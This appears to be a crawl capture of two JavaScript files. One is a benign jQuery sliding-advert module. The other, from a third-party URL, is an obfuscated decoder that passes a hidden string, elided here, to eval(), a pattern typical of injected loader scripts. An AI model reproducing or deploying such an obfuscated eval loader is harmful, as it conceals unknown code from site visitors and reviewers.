

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/slidingadvert/site/site.js
body_size: 855
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

jQuery(document).ready(function($) {
	$(".wa-bar").click(function () {
		var $container = $(this).closest(".wa-main-container"),
			h = $container.height(),
				is_bottom = $container.hasClass("wa-bottom"),
					up_option = is_bottom ? {bottom:"-" + (h - SLIDINGADVERT_OPTIONS.CONST.BAR_HEIGHT) + "px"} : {top:"-" + h + "px"};
						down_option = is_bottom ? {bottom:SLIDINGADVERT_OPTIONS.CONST.BAR_HEIGHT + "px"} : {top:"0"};
		
		//alert(h)
		
		if ($container.hasClass("wa-js-opened")) {
			$container.animate(up_option, "slow", "easeOutQuart", function() {//LASTDELETE easeOutBounce
				$container.removeClass("wa-js-opened");
			});
			
		} else {
			$container.animate(down_option, "slow", "easeOutQuart", function() {
				$container.addClass("wa-js-opened");
			});
		}
		
	});
	
	
	function showAdvertBlock(location) {
		$(".wa-" + location)
			.css(location, (location == "top") ? 0 : SLIDINGADVERT_OPTIONS.CONST.BAR_HEIGHT + "px")
			.addClass("wa-js-opened");
	}
	
	function verifyDisplayingConditions(location) {
		if (SLIDINGADVERT_OPTIONS.CFG[location + '_on']) {
			if (SLIDINGADVERT_OPTIONS.CFG[location + '_displaying_mode'] == SLIDINGADVERT_OPTIONS.CONST.DISPLAY_SCROLLING) {
				$(window).scroll(function() {
					var value = SLIDINGADVERT_OPTIONS.CFG[location + '_displaying_scrolling_value'],
						scrollTop = $(this).scrollTop();
					
					if (value.indexOf("%") !== -1) {
						value = parseInt(value);
						var scrollPercent = 100 * scrollTop / ($(document).height() - $(this).height());
						
						if (scrollPercent >= value) {
							showAdvertBlock(location);
						}
						
					} else {
						value = parseInt(value);
						if (scrollTop >= value) {
							showAdvertBlock(location);
						}
					}
					
					console.log(scrollTop, scrollPercent, value);
				});
				
			} else if (SLIDINGADVERT_OPTIONS.CFG[location + '_displaying_mode'] == SLIDINGADVERT_OPTIONS.CONST.DISPLAY_DELAY) {
				setTimeout(function (location) {
					showAdvertBlock(location);
				}, SLIDINGADVERT_OPTIONS.CFG[location + '_displaying_delay_seconds'] * 1000, location);
			}
		}
	}
	
	verifyDisplayingConditions("top");
	verifyDisplayingConditions("bottom");
	




	jQuery(document).on('input', 'textarea#shorttexts_item_content', function () {
		let text = jQuery(this).val();
		jQuery(this).val(cleanText(text));
	});

	jQuery(document).on('input', 'input[name="data[name]"]', function () {
		let text = jQuery(this).val();
		jQuery(this).val(cleanText(text));
	});

function cleanText(text) {
    return text.replace(/[^\w\s.,а-яёА-ЯЁққғғңңөөәұұүүһһіыі]/giu, '');
}

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1677
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"tQsbMkNHL",44,5,45))